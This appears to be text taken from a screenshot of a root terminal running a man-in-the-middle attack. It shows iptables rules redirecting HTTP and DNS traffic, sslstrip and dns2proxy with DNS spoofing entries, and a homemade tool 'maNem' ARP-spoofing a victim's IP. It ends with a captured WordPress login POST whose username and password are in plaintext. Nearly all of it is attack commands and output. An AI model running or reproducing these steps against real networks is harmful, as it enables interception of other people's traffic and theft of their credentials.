 Nov 29 4:31 AM
root@sheriff: ~/PycharmProjects/HelloWorld/pythonProject
File Actions Edit View Help
┌──(root㉿sheriff)-[~]
└─# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
┌──(root㉿sheriff)-[~]
└─# sslstrip
sslstrip 1.0 by Moxie Marlinspike running...
┌──(root㉿sheriff)-[~/dns2proxy]
└─# iptables -t nat -A PREROUTING -p udp --destination-port 53 -j REDIRECT --to-port 53
┌──(root㉿sheriff)-[~/dns2proxy]
└─# python dns2proxy.py
Non spoofing to 127.0.0.1
Specific host spoofing flash.domain.com with 192.168.187.135
Specific domain IP .domain.com with 8.8.9.9
Specific domain IP .thisisalongdomainnameasdfasdfafsd.com with 178.62.64.250
DNS Forwarding activado....
binded to UDP port 53.
waiting requests.
maNem
[*] Initializing tool...
[*] Setting up environment...
[*] Tool ready for use!
1. change my mac address
2. Scan a network
3. Use the man in the middle tool(lunch this tool again and choose the listener option to see captured traffics)
4. Listener
++ press crtl + c to exit
>:: 3
enter router ip: 192.168.40.1
enter victims ip: 192.168.40.137
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
sending packets 2WARNING: more You should be providing the Ethernet destination MAC address when sending an is-at ARP
maNeM
[*] Initializing tool...
[*] Setting up environment...
[*] Tool ready for use!
1. change my mac address
2. Scan a network
3. Use the man in the middle tool(lunch this tool again and choose the listener option to see captured traffics)
4. Listener
++ press crtl + c to exit
>:: 4
enter listening interface(eth0,wlan0...): eth0
b'username=linge+sheriff&password=12345678&_wpnonce=7e0e7dd410&_wp_http_referer=%2Fmy-account%2F&login=Log+in'